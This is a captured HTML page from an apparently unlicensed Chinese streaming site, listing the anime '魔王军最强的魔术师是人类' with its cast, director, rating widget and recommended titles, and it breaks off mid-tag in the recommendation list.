

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xyyiyang.com/video/189165.html
body_size: 16594
content:
<!DOCTYPE html><html><head><title>魔王军最强的魔术师是人类_更新第12集/高清/未删减_日本动漫全集_免费动漫完整版在线观看 - 天堂影视</title><meta name="keywords" content="魔王军最强的魔术师是人类,魔王军最强的魔术师是人类在线观看,魔王军最强的魔术师是人类全集,日本动漫" /><meta name="description" content="天堂影视日本动漫《魔王军最强的魔术师是人类》于2025年首播，由日本演员福山润,立花日菜,伊藤静,石见等主演，电影天堂网提供免费高清动漫魔王军最强的魔术师是人类全集未删减完整版在线观看，#魔王军最强的魔术师是人类# 动画化决定!" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xyyiyang.com","wapurl":"www.xyyiyang.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/61.html">电影</a></li><li><a href="/sort/62.html">电视剧</a></li><li class="active"><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">魔王军最强的魔术师是人类 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%83%AD%E8%A1%80%E9%97%BA%E8%9C%9C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">热血闺蜜团</span></a></li><li><a href="/search/wd/%E8%9F%92%E5%B1%B1.html" rel="nofollow"><span class="hot_name">蟒山</span></a></li><li><a href="/search/wd/%E8%AF%A1%E6%89%AF.html" rel="nofollow"><span class="hot_name">诡扯</span></a></li><li><a href="/search/wd/%E5%8D%B8%E5%B2%AD%E7%A7%98%E5%BD%95.html" rel="nofollow"><span class="hot_name">卸岭秘录</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240626-1/90308ac356c141b401a95e875dc14557.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/189165-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240626-1/90308ac356c141b401a95e875dc14557.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第12集</span><span class="pic_vod text_right"><img src="https://www.xyyiyang.com/img.php?url=https://pic.youkupic.com/upload/vod/20240626-1/90308ac356c141b401a95e875dc14557.jpg" alt="魔王军最强的魔术师是人类" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">魔王军最强的魔术师是人类</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：mowangjunzuiqiangdemoshushishirenlei</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2025<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>长滨亘彦</li><li class="data"><span>主演：</span>福山润,立花日菜,伊藤静,石见舞菜香,和气杏未,利根健太朗,村上真夏,内山夕实,</li><li class="data"><span>更新时间：</span><em>2025-05-24</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/189165-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《魔王军最强的魔术师是人类》https://www.xyyiyang.com/video/189165.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '魔王军最强的魔术师是人类',bdPic : 'https://pic.youkupic.com/upload/vod/20240626-1/90308ac356c141b401a95e875dc14557.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《魔王军最强的魔术师是人类》是一部由长滨亘彦导演执导，福山润,立花日菜,伊藤静,石见舞菜香,和气杏未,利根健太朗,村上真夏,内山夕实,长岛雄一等演员精彩演绎的日本动漫，手机免费观看高清未删减完整版动漫全集就上电影天堂网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>#魔王军最强的魔术师是人类# 动画化决定!</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰电影网】【百度网盘】【爱奇艺】【迅雷下载】【星辰影视】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="189165" data-score="5"><span class="label">给【<strong>魔王军最强的魔术师是人类</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/199443.html" title="魔农传记" data-original="https://pic.youkupic.com/upload/vod/20250110-1/ffc50ea6ca814d6f3bcb2420aac85709.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/199443.html" title="魔农传记">魔农传记</a></p><p class="vodlist_sub">游戏《魔农传记》动画化决定！</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/156434.html" title="鬼灭之刃锻刀村篇" data-original="https://pic.youkupic.com/upload/vod/20230312-1/6606daa334b50c145e969d67c6e502f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/156434.html" title="鬼灭之刃锻刀村篇">鬼灭之刃锻刀村篇</a></p><p class="vodlist_sub">「刀鍛冶の里編」のテレビアニメ化が決定。同時に、ティザービジュアルと、「鬼滅の刃」刀鍛冶の里編テレビアニメ化決定 PVを公開しました。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/90113.html" title="蜡笔小新：风起云涌！我的宇宙公主" data-original="https://bdzyimg1.com/upload/vod/20220513-2/d08c9a26923446dda8d0eaa5c3a3e12e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/90113.html" title="蜡笔小新：风起云涌！我的宇宙公主">蜡笔小新：风起云涌！我的宇宙公主</a></p><p class="vodlist_sub">因为一块布丁，野原新之助（矢岛晶子 配音）和妹妹向日葵（こおろぎさとみ 配音）激烈争吵，身为哥哥他自然受到爸爸广志（藤原啓治 配音）和妈妈美伢（ならはしみ</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/88339.html" title="越狱兔 第二季" data-original="https://bdzyimg1.com/upload/vod/20220513-5/9bc350d39ada45fdcd6a10087f6c3ab9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/88339.html" title="越狱兔 第二季">越狱兔 第二季</a></p><p class="vodlist_sub">《越狱兔》系列动画，主要围绕两只在1961年苏联时于监狱服刑的兔子普京和基里连科展开，讲述发生在他们身上风趣搞笑的喜剧故事。绿色囚衣的普京，本来是工人，因</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/88356.html" title="月桂树的王子们" data-original="https://bdzyimg1.com/upload/vod/20220513-4/d738928a02beb87db791268dc9f6f639.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第14集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/88356.html" title="月桂树的王子们">月桂树的王子们</a></p><p class="vodlist_sub">勇太（菅沼久义 配音）是一个普通的少年，一次偶然中，经人推荐，勇太进入了传说中的圣阿方索学院进行学习。这是一所地处月桂树环绕之中的全封闭式贵族学校，拥有完</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/89607.html" title="偶像大师 XENOGLOSSIA" data-original="https://bdzyimg1.com/upload/vod/20220513-3/9b51170dc5cbd6fae212e7a93714ddd0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第26集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/89607.html" title="偶像大师 XENOGLOSSIA">偶像大师 XENOGLOSSIA</a></p><p class="vodlist_sub">未来，月球突然爆炸变成碎片，地球各大都市遭到陨石碎片袭击，放眼望去一片废墟。与拥有核武的国家不同，日本为了应对天灾开发了代号为IDOL的机器人负责清理碎片</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/158990.html" title="BanG Dream! It's MyGO!!!!!" data-original="https://pic.youkupic.com/upload/vod/20230630-1/ad5ff090eb93bf2eb55ff9260a8d6393.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/158990.html" title="BanG Dream! It's MyGO!!!!!">BanG Dream! It's MyGO!!!!!</a></p><p class="vodlist_sub">“你能，和我组一辈子乐队吗？”高一的春末。羽丘女子学园里的学生基本上都组好了乐队，推迟入学的爱音也在为了能尽快融入班级而急忙寻找乐队成员。在这时候，知道「</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/177438.html" title="指尖相触，恋恋不舍" data-original="https://pic.youkupic.com/upload/vod/20240106-1/7a26c52aef5b487ee246e5de2f795581.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177438.html" title="指尖相触，恋恋不舍">指尖相触，恋恋不舍</a></p><p class="vodlist_sub">#指尖相触，恋恋不舍# 动画化决定</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/221814.html" title="【我推的孩子】第三季" data-original="https://pic.youkupic.com/upload/vod/20260114-1/3641452f9ffec82f05a486e922d060e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221814.html" title="【我推的孩子】第三季">【我推的孩子】第三季</a></p><p class="vodlist_sub">物語は新たなステージへ──『POP IN ２』のリリースから半年。ＭＥＭちょの尽力の甲斐もあり、今やB小町はブレイク寸前。アクアはマルチタレント、あかねは</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/221386.html" title="29岁单身冒险家的日常" data-original="https://pic.youkupic.com/upload/vod/20260108-1/8e09df0818d16c49cd0c06da0498dea2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221386.html" title="29岁单身冒险家的日常">29岁单身冒险家的日常</a></p><p class="vodlist_sub">幼少期を貧民街で過ごし、生きるため必死に強さを求めてきたシノノメ?ハジメ。今はコマイ村の村付き冒険者として、悠々自適な日々を送っていた。ある日のクエストで</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/221364.html" title="优雅贵族的休假指南。" data-original="https://pic.youkupic.com/upload/vod/20260108-1/d25513ebd45614d0c0a9873e7a1d0ead.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221364.html" title="优雅贵族的休假指南。">优雅贵族的休假指南。</a></p><p class="vodlist_sub">利瑟尔大人不见了！担任宰相的年轻贵族利瑟尔，某天正在跟属下谈话时，竟突然穿越到另一个名为「帕鲁特达」的异世界。虽然完全不知道该如何回到原来的世界，但利瑟尔</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/221360.html" title="靠死亡游戏混饭吃。" data-original="https://bkimg.cdn.bcebos.com/pic/b17eca8065380cd79123d0efa81dba345982b2b72b22?x-bce-process=image/format,f_auto/quality,Q_70/resize,m_lfit,limit_1,w_536" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221360.html" title="靠死亡游戏混饭吃。">靠死亡游戏混饭吃。</a></p><p class="vodlist_sub">《靠死亡游戏混饭吃》是改编自鹈饲有志创作的同名轻小说的电视动画，由Studio DEEN负责制作。动画于2024年9月1日宣布制作决定，2026年1月7日</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/221356.html" title="贵族转生～得天眷顾一出生就获得最强力量～" data-original="https://pic.youkupic.com/upload/vod/20260107-1/76d758518d9c65532c543b9dfc9ba32e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221356.html" title="贵族转生～得天眷顾一出生就获得最强力量～">贵族转生～得天眷顾一出生就获得最强力量～</a></p><p class="vodlist_sub">皇帝の十三番目の子供という恵まれた地位、生まれつきレベル上限∞、従えた他人の能力を自分の能力にプラスできるチートスキルをもった世界最強の6歳?ノア。転生に</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/221354.html" title="安闲领主的愉快领地防卫" data-original="https://pic.youkupic.com/upload/vod/20260107-1/3c8cc21f545040e32d4d9d1b03afb551.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221354.html" title="安闲领主的愉快领地防卫">安闲领主的愉快领地防卫</a></p><p class="vodlist_sub">作为侯爵家的四子诞生的少年范恩自幼便被称为神童，备受期待。8岁时，他获得了被认为是毫无用处的「生产系魔术」。因此，他被父亲认为不配作为贵族，并遭到家族流放</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/221014.html" title="现在多闻君是哪一面！？" data-original="https://pic.youkupic.com/upload/vod/20260101-1/37013f88b47c2099e9bfccb15f3d6bc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221014.html" title="现在多闻君是哪一面！？">现在多闻君是哪一面！？</a></p><p class="vodlist_sub">为了供奉我推，攒钱攒到了我推家。 高中生?木下歌夏的推是当红偶像?F／ACE的福原多闻，某一天她去打工的时候，发现地点居然是多闻的家！而且多闻的偶像设定是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/221011.html" title="泛而不精的我被逐出勇者队伍" data-original="https://pic.youkupic.com/upload/vod/20251231-1/77029adbdbbf95ac78ea78707852c0c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221011.html" title="泛而不精的我被逐出勇者队伍">泛而不精的我被逐出勇者队伍</a></p><p class="vodlist_sub">もう『器用貧乏』なんて言わせない！いつか『万能者』と言われる探索者になってやる！ある日のこと……所属している「勇者パーティ」のリーダーであり、幼なじみのオ</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/204651.html" title="公主的管弦乐团" data-original="https://pic.youkupic.com/upload/vod/20250415-1/139b269e4f22aa8d12370559eedb1fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204651.html" title="公主的管弦乐团">公主的管弦乐团</a></p><p class="vodlist_sub">アリスピア――そう呼ばれる不思議の国は、今よりもずっと昔から世界のどこかに存在していた。そこには楽しいことが大好きな住民アリスピアンたちが暮らしていたが、</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/221353.html" title="达尔文事变" data-original="https://pic.youkupic.com/upload/vod/20260107-1/ef90cefe36e86eebeb2e80cc4ddd1ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221353.html" title="达尔文事变">达尔文事变</a></p><p class="vodlist_sub">一半是人，一半是猩猩的新英雄！猩猩人和恐怖分子展開激烈衝突！！恐怖組織「動物解放同盟（ALA）」攻擊生物科學研究所時，救了懷孕的黑猩猩，這隻黑猩猩產下了半</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/221339.html" title="阿尔涅的事件簿" data-original="https://pic.youkupic.com/upload/vod/20260107-1/449909799eca27123f6146c1d22dd65b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div 